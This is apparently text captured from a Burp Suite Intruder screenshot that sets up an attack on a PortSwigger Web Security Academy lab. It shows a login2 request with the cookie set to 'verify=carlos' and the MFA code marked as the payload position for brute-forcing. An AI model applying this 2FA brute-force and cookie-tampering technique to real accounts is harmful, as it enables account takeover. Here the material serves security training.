 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/1.1
2 Host: ac641f7c1fa5400f802c099800dc00a3.web-security-academy.net
3 Cookie: verify=carlos; session=ogPAsqMTw8Fo8oi7DoePLEdF7LMAmgOT
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="89", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac641f7c1fa5400f802c099800dc00a3.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac641f7c1fa5400f802c099800dc00a3.web-security-academy.net/login2
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Connection: close
21
22 mfa-code=§1234§